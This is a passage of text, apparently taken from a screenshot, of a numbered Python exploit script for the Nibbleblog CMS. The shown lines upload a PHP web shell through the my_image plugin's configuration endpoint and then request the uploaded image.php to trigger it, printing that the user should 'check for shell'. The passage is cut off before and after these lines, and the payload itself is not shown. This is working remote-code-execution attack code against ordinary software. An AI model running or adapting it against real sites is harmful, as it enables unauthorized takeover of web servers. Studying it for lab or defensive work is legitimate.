 16 return True
17
18 def upload_shell(session, nibbleURL, payload):
19 uploadURL = f"{nibbleURL}admin.php?controller=plugins&action=config&plugin=my_image"
20 uploadPostResp = session.post(uploadURL, data={'plugin':'my_image','title':'My image','position':'4','caption':'capt
on','image_resize':'1','image_width':'230','image_height':'200','image_option':'auto'}, files={'image': ('nibbles.php',
payload, 'application/x-php')}, timeout=30)
21 if '<b>Warning</b>' in uploadPostResp.text:
22 print('[+] Upload likely successfull.')
23 else:
24 print('[-] Upload likely failed.')
25
26 def execute_shell(session, nibbleURL):
27 exploitURL = f"{nibbleURL}content/private/plugins/my_image/image.php"
28 exploitResp = session.get(exploitURL)
29
30 if exploitResp.status_code == 200:
31 print('[+] Exploit launched, check for shell.')
32 else:
33 print('[!] Exploit failed.')
34
35 def main():
36 parser = argparse.ArgumentParser()
37 parser.add_argument('--url', '-l', required=True)
38 parser.add_argument('--username', '-u', required=True)